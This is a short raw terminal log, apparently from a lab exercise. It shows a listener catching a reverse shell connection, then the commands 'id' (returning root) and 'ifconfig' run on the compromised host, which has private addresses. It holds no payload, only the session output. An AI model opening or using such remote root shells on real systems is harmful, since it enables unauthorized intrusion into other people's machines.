 listening on [any] 28943 ...
connect to [172.16.1.191] from FFF [172.16.1.191] 13274
id
uid=0(root) gid=0(root) groups=0(root),141(kaboxer)
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.52.128  netmask 255.255.255.0  broadcast 192.168.52.255
        inet6 fe80::20c:29ff:fe0f:9654  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:0f:96:54  txqueuelen 1000  (Ethernet)
        RX packets 47128  bytes 9910934 (9.4 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 10954  bytes 894980 (874.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0